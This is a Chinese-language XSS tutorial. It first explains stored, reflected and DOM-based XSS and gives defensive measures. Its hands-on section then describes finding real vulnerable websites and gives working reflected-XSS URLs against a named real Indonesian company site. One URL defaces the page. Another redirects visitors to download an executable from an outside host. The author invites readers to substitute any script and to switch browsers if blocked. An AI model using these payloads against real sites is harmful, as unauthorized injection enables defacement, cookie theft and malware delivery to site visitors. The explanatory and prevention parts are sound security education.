1 什么是XSS?
XSS(Cross-Site Scripting,又称跨站脚本攻击)是一种代码注入攻击,攻击者是通过在目标网站上注入恶意脚本,使之在用户的浏览器上运行。利用这些恶意脚本,攻击者可能拥有更高的权限,可以获取用户的敏感信息,比如cookie,sessionID等 ,进而危害数据安全。
1.1 根据攻击来源,XSS攻击可以分为三类:
1. 存储型XSS
- 攻击步骤:攻击者将恶意代码提交到目标网站的数据库中,用户打开网站是,网站服务端将恶意代码从数据库中取出,拼接在HTML中返回浏览器,之后用户浏览器收到响应后解析执行混入其中的恶意代码,恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户行为,调用目标网站接口执行攻击者指定的操作。
- 常见于带有用户保存数据的网站功能,比如论坛发帖、商品评价、用户私信等等。
2. 反射型XSS
- 攻击步骤:攻击者构造出特殊的URL,其中包含恶意代码。当用户打开带有恶意代码的URL时,网站服务端将恶意代码从URL中取出,拼接在HTML中返回浏览器,之后用户浏览器收到响应后解析执行混入其中的恶意代码,恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户行为,调用目标网站接口执行攻击者指定的操作。
- 常见于通过 URL 传递参数的功能,如网站搜索、跳转等。由于需要用户主动打开恶意的 URL 才能生效,攻击者往往会结合多种手段诱导用户点击。
- 反射型 XSS 跟存储型 XSS 的区别是:存储型 XSS 的恶意代码存在数据库里,反射型 XSS 的恶意代码存在 URL 里。
3. DOM型XSS
- 攻击步骤:攻击者构造出特殊的URL,其中包含恶意代码,用户打开带有恶意代码的URL,用户浏览器打开带有恶意代码的URL,之后用户浏览器收到响应后解析执行,前端JS取出URL中的恶意代码并执行,恶意代码窃取用户数据并发送到攻击者的网站,或者冒充用户行为,调用目标网站接口执行攻击者指定的操作。
- DOM 型 XSS 跟前两种 XSS 的区别:DOM 型 XSS 攻击中,取出和执行恶意代码由浏览器端完成,属于前端 JavaScript 自身的安全漏洞,而其他两种 XSS 都属于服务端的安全漏洞。
2 预防XSS攻击
防止 HTML 中出现注入;防止 JavaScript 执行时,执行恶意代码。
1. 预防存储型和反射型 XSS 攻击:
- 改成纯前端渲染,把代码和数据分隔开。
- 对 HTML 做充分转义。
2. 预防 DOM 型 XSS 攻击:
- 在使用 .innerHTML、.outerHTML、document.write() 时要特别小心,不要把不可信的数据作为 HTML 插到页面上,而应尽量使用 .textContent、.setAttribute() 等。
- 如果用 Vue/React 技术栈,并且不使用 v-html/dangerouslySetInnerHTML 功能,就在前端 render 阶段避免 innerHTML、outerHTML 的 XSS 隐患。
3. 其他XSS攻击防范:
- Content Security Policy(CSP)
- 输入内容长度控制,增加XSS攻击的难度。
- HTTP-only Cookie: 禁止 JavaScript 读取某些敏感 Cookie,攻击者完成 XSS 注入后也无法窃取此 Cookie。
- 验证码:防止脚本冒充用户提交危险操作。
3 实战过程
2.1 查找具有XSS漏洞的网站

这里查找带有搜索框的网站,pencarian是印度尼西亚语"搜索"的意思

2.2 挨个测试寻找可攻击网站
我们拿第一个网站进行测试,搜索框输入<h1>TEST</h1>,如果可攻击,出现如下网页


代表服务器对参数没有过滤,直接拼进了html,可进一步确认,右键鼠标,查看网页源代码

显示<h1>TEST></h1>代表服务器没有进行过滤操作
接着,返回,搜索框输入<script>alert('x');</script>,如果可攻击,出现如下网页

2.3 url注入代码执行脚本(实践一)
更改url为

https://www.sankelux.co.id/search?keyword=<script>document.body.innerHTML="<div style:visibility:visible;><h1>THE SITE WAS HACKED</h1></div>"</script>
复制代码也就是将keyword参数写成了一段脚本代码,执行效果如下

2.4 url注入代码执行脚本(实践二)
更改url为
https://www.sankelux.co.id/search?keyword=<script>document.location="http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe";</script>
复制代码执行效果会自动下载putty.exe文件。
可以将keyword更换成任意你想执行的脚本
2.5 可能遇到的问题
浏览器拦截,出现如下情况,更换浏览器即可
